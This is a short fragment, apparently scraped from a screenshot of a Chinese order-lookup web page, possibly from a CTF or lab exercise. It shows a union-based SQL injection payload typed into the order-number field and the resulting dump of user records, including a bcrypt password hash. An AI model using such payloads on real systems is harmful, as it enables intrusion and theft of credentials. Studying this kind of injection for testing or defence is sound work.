 订单编号
873 and 1=0 union select * from User where id=2;
输入订单号查询订单信息
购买
订单ID 用户ID 产品ID 总价 下单时间
1 VIP_FIND_MY_PHONE wzdcd132re ¥13300001111 999995000
2 TEST_REGISTER $2y$10$bFyHG4db7xkpGur1is8cae/s.dYqtLUnqSTvbSSGk0caYbPMf5MEq ¥null -2000